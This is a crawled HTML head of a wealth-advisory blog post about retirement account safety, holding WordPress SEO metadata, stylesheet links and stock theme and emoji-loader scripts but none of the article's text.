

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cognizantwealth.com/2020/10/13/your-retirement-account-may-not-be-as-safe-as-you-think/
body_size: 23913
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>Your Retirement Account May Not Be As Safe As You Think | Cognizant Wealth Advisors</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.5.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="lXvnmmW9OWnFolqP36qL0ChVZFVetaXgR0LOVAgy9Dk" />
		<link rel="canonical" href="https://www.cognizantwealth.com/2020/10/13/your-retirement-account-may-not-be-as-safe-as-you-think/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.5.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Cognizant Wealth Advisors |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Your Retirement Account May Not Be As Safe As You Think | Cognizant Wealth Advisors" />
		<meta property="og:url" content="https://www.cognizantwealth.com/2020/10/13/your-retirement-account-may-not-be-as-safe-as-you-think/" />
		<meta property="og:image" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta property="og:image:secure_url" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta property="article:published_time" content="2020-10-13T17:44:30+00:00" />
		<meta property="article:modified_time" content="2020-10-13T17:44:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Your Retirement Account May Not Be As Safe As You Think | Cognizant Wealth Advisors" />
		<meta name="twitter:image" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.cognizantwealth.com\/2020\/10\/13\/your-retirement-account-may-not-be-as-safe-as-you-think\/#article","name":"Your Retirement Account May Not Be As Safe As You Think | Cognizant Wealth Advisors","headline":"Your Retirement Account May Not Be As Safe As You Think","author":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"publisher":{"@id":"https:\/\/www.cognizantwealth.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads\/2019\/03\/logo-4001-1.png","@id":"https:\/\/www.cognizantwealth.com\/#articleImage","width":365,"height":90},"datePublished":"2020-10-13T10:44:30-07:00","dateModified":"2020-10-13T10:44:33-07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.cognizantwealth.com\/2020\/10\/13\/your-retirement-account-may-not-be-as-safe-as-you-think\/#webpage"},"isPartOf":{"@id":"https:\/\/www.cognizantwealth.com\/2020\/10\/13\/your-retirement-account-may-not-be-as-safe-as-you-think\/#webpage"},"articleSection":"Retirement"},{"@type":"BreadcrumbList","@id":"https:\/\/www.cognizantwealth.com\/2020\/10\/13\/your-retirement-account-may-not-be-as-safe-as-you-think\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.cognizantwealth.com\/","nextItem":"https:\/\/www.cognizantwealth.com\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2020\/#listItem","position":2,"name":"2020","item":"https:\/\/www.cognizantwealth.com\/2020\/","nextItem":"https:\/\/www.cognizantwealth.com\/2020\/10\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2020\/10\/#listItem","position":3,"name":"October","item":"https:\/\/www.cognizantwealth.com\/2020\/10\/","nextItem":"https:\/\/www.cognizantwealth.com\/2020\/10\/13\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2020\/10\/13\/#listItem","position":4,"name":"13","item":"https:\/\/www.cognizantwealth.com\/2020\/10\/13\/","nextItem":"https:\/\/www.cognizantwealth.com\/2020\/10\/13\/your-retirement-account-may-not-be-as-safe-as-you-think\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/2020\/10\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2020\/10\/13\/your-retirement-account-may-not-be-as-safe-as-you-think\/#listItem","position":5,"name":"Your Retirement Account May Not Be As Safe As You Think","previousItem":"https:\/\/www.cognizantwealth.com\/2020\/10\/13\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.cognizantwealth.com\/#organization","name":"Cognizant Wealth Advisors","url":"https:\/\/www.cognizantwealth.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads\/2019\/03\/logo-4001-1.png","@id":"https:\/\/www.cognizantwealth.com\/2020\/10\/13\/your-retirement-account-may-not-be-as-safe-as-you-think\/#organizationLogo","width":365,"height":90},"image":{"@id":"https:\/\/www.cognizantwealth.com\/2020\/10\/13\/your-retirement-account-may-not-be-as-safe-as-you-think\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author","url":"https:\/\/www.cognizantwealth.com\/author\/artie\/","name":"Artie","image":{"@type":"ImageObject","@id":"https:\/\/www.cognizantwealth.com\/2020\/10\/13\/your-retirement-account-may-not-be-as-safe-as-you-think\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2bf133e842d490c4abff27dc135e6e40?s=96&d=mm&r=g","width":96,"height":96,"caption":"Artie"}},{"@type":"WebPage","@id":"https:\/\/www.cognizantwealth.com\/2020\/10\/13\/your-retirement-account-may-not-be-as-safe-as-you-think\/#webpage","url":"https:\/\/www.cognizantwealth.com\/2020\/10\/13\/your-retirement-account-may-not-be-as-safe-as-you-think\/","name":"Your Retirement Account May Not Be As Safe As You Think | Cognizant Wealth Advisors","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.cognizantwealth.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.cognizantwealth.com\/2020\/10\/13\/your-retirement-account-may-not-be-as-safe-as-you-think\/#breadcrumblist"},"author":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"creator":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"datePublished":"2020-10-13T10:44:30-07:00","dateModified":"2020-10-13T10:44:33-07:00"},{"@type":"WebSite","@id":"https:\/\/www.cognizantwealth.com\/#website","url":"https:\/\/www.cognizantwealth.com\/","name":"Cognizant Wealth Advisors","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.cognizantwealth.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Feed" href="https://www.cognizantwealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Comments Feed" href="https://www.cognizantwealth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Your Retirement Account May Not Be As Safe As You Think Comments Feed" href="https://www.cognizantwealth.com/2020/10/13/your-retirement-account-may-not-be-as-safe-as-you-think/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cognizantwealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cognizantwealth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7_style-css' href='https://www.cognizantwealth.com/wp-content/plugins/cf7-icons-and-labels/css/cf7_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.cognizantwealth.com/wp-content/themes/mesmerize-child-theme/style.css?ver=1.0' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.15;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage .header-description-row{padding-top:14%;padding-bottom:14%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.mesmerize-front-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}.mesmerize-inner-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:10%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3072-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3072.css?ver=1704809711' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3780-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3780.css?ver=1704809716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3748-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3748.css?ver=1746031101' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.cognizantwealth.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href="" data-href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.8" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.cognizantwealth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cognizantwealth.com/wp-json/wp/v2/posts/3156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cognizantwealth.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.cognizantwealth.com/?p=3156' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cognizantwealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognizantwealth.com%2F2020%2F10%2F13%2Fyour-retirement-account-may-not-be-as-safe-as-you-think%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cognizantwealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognizantwealth.com%2F2020%2F10%2F13%2Fyour-retirement-account-may-not-be-as-safe-as-you-think%2F&#038;format=xml" />
